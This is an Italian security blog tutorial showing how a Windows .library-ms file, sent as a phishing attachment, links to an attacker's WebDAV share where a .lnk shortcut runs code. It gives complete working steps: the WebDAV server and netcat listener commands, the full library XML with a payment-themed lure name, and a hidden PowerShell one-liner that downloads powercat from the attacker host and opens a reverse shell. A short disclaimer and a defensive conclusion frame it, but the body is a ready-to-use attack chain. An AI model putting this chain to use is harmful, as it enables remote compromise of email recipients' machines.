Non tutti i vettori di attacco sfruttano malware o exploit complessi. A volte, basta un file apparentemente innocuo per ingannare un utente e aprire la porta ad un’infezione. Le librerie Windows sono contenitori virtuali di file e cartelle che permettono di accedere a contenuti archiviati nel computer locale o in una posizione di archiviazione remota. Hanno estensione .library-ms e possono essere visualizzati su Esplora Risorse tramite doppio-click. Come dimostrato nel seguente articolo su Medium realizzato dall’autore Mawee, è possibile fare uso di tali librerie per poter eseguire codice remoto (RCE).

L’attacco prevede due fasi:

- Fase 1: sul computer dell’attaccante (nel nostro caso su una macchina Kali) configuriamo una condivisione WebDAV. Successivamente, creiamo su una macchina Windows un file .library-ms configurato per connettersi a questa condivisione WebDAV remota. Infine, all’interno della cartella usata per la condivisione WebDAV, aggiungiamo sotto forma di file collegamento (estensione .lnk) un payload per ottenere una reverse shell.

- Fase 2: inviamo il file .library-ms alla vittima tramite e-mail. La vittima, una volta ricevuta tale l’email, apre il file .library-ms in allegato con un doppio-click. In seguito, quando la vittima apre il file collegamento .lnk, stabilisce una connessione col computer dell’attaccante.

Nell’articolo di oggi mostreremo come sia ancora possibile sfruttare questa tipologia di attacco per eseguire codice remoto. Pronti? Partiamo!

Questo articolo è stato scritto a scopo puramente educativo e informativo. L’autore non approva l’uso di queste tecniche per attività illegali o non etiche. L’uso delle informazioni contenute in questo articolo è a tuo rischio e responsabilità. Ti incoraggiamo a utilizzare queste tecniche solo in ambienti di test autorizzati e in conformità con le leggi locali e le normative sulla sicurezza informatica.

Fase 1



WebDAV è un protocollo di trasmissione che consente di rendere disponibili su Internet file o cartelle e di trasferirli su vari dispositivi. Per cominciare, configuriamo una condivisione WebDAV sulla macchina Kali utilizzando wsgidav:

| pip3 install wsgidav |

Una volta installato, creiamo una nuova directory da utilizzare per la condivisione WebDAV. All’interno della directory creiamo un file .txt per verificarne il corretto funzionamento. Infine, lanciamo il server WebDAV sulla porta 80:

| mkdir -p /home/kali/workspace/webdav touch /home/kali/workspace/webdav/test.txt /usr/bin/wsgidav –host=0.0.0.0 –port=80 –auth=anonymous –root /home/kali/workspace/webdav/ |



Per confermare il corretto funzionamento del server possiamo visitare http://127.0.0.1 oppure http://<IP_Locale> sul proprio browser:

Per poter ottenere la reverse shell a termine dell’attacco, sono necessari due ulteriori passaggi da eseguire sulla macchina dell’attaccante:



- Configurare un listener Netcat per connessioni in arrivo su una porta specifica (e.g., 4444):

| nc -nvlp 4444 |

- Configurare un server HTTP che sarà utilizzato per scaricare lo script PowerShell powercat.ps1:

| mkdir -p /home/kali/workspace/www cd /home/kali/workspace/www cp /usr/share/windows-resources/powercat/powercat.ps1 . python3 -m http.server 8080 |

Per creare la libreria Windows .library-ms e il collegamento .lnk utilizzeremo una macchina Windows. In particolare, il file .library-ms sarà l’allegato che sarà inviato alla vittima tramite e-mail. Il contenuto del file, scritto in formato XML e salvato come “Estratto_Pagamenti.library-ms“, sarà:

| <?xml version=”1.0″ encoding=”UTF-8″?> <libraryDescription xmlns=”http://schemas.microsoft.com/windows/2009/library”> <name>@windows.storage.dll,-34582</name> <version>6</version> <isLibraryPinned>true</isLibraryPinned> <iconReference>imageres.dll,-1006</iconReference> <templateInfo> <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType> </templateInfo> <searchConnectorDescriptionList> <searchConnectorDescription> <isDefaultSaveLocation>true</isDefaultSaveLocation> <isSupported>false</isSupported> <simpleLocation> <url>http://IP_attaccante</url> </simpleLocation> </searchConnectorDescription> </searchConnectorDescriptionList> </libraryDescription> |

Dove “IP_attaccante” deve essere sostituito dall’indirizzo IP del server WebDAV controllato dall’attaccante (nel nostro caso 192.168.1.145).

A questo punto, generiamo il collegamento .lnk che includerà il paylod Powershell malevolo. Tale payload stabilirà una connessione con la macchina dell’attaccante su cui abbiamo configurato un listener Netcat sulla porta 4444. Per far ciò:

- Apriamo il file Estratto_Pagamenti.library-ms

- Click con il tasto destro del mouse

- Selezioniamo “Crea collegamento”

- Inseriamo il seguente payload Powershell che scaricherà “powercat” dal computer dell’attaccante (tramite il server http) e lo utilizzerà per avviare la reverse shell:

| powershell.exe -WindowStyle Hidden -c “IEX(New-Object System.Net.WebClient).DownloadString(‘http://IP_attaccante:8080/powercat.ps1’); powercat -c IP_attaccante -p 4444 -e powershell” |

Fase 2



La seconda fase dell’attacco consiste nell’inviare alla vittima un’e-mail di phishing inserendo in allegato il file .library-ms. Un esempio potrebbe essere:

Nel caso in cui la vittima faccia doppio-click sull’allegato e successivamente apra il collegamento .lnk, l’attacante ottiene con successo la reverse shell:

Conclusioni

In questo articolo abbiamo dimostrato ancora una volta come elementi apparentemente innocui possano nascondere insidie impreviste. I file .library-ms, pensati per facilitare l’organizzazione dei contenuti su Windows, possono in realtà essere utilizzati per attività malevole come l’esecuzione di codice remoto o il furto di credenziali.

Il problema principale è che molte soluzioni di sicurezza non considerano i file .library-ms come una minaccia diretta, poiché non eseguono codice autonomamente. Quindi, cosa si può fare? La prima difesa è la consapevolezza: capire che anche un semplice file .library-ms o .lnk può rappresentare un rischio è il primo passo per proteggersi. In ambito aziendale, sarebbe utile limitare l’uso di questi file per ridurre le possibilità di sfruttamento da parte dei cybercriminali.

Alla fine, questa tecnica è solo un tassello nel più ampio panorama della sicurezza informatica. Gli attaccanti continueranno a trovare modi creativi per sfruttare le funzionalità dei sistemi operativi a loro vantaggio. La nostra sfida è restare sempre un passo avanti, mantenendo alta la guardia e adottando un approccio proattivo alla sicurezza.